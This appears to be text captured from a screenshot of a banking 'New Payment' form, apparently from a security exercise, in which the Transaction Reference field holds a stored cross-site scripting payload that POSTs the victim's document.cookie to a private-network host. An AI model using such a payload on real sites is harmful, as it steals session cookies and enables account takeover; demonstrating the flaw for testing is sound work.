 NEW PAYMENT
Please enter the payment info.
Simple TransferPayment
Account
075899 : 31098407
Recipient Account Number
08228217
Recipient Sort Code
239068
Transaction Reference
<script> fetch('http://192.168.22.2/', { method: 'POST', mode: 'no-cors', body:document.cookie }); </script>
Amount
£ 1
Send Immediately
Continue Back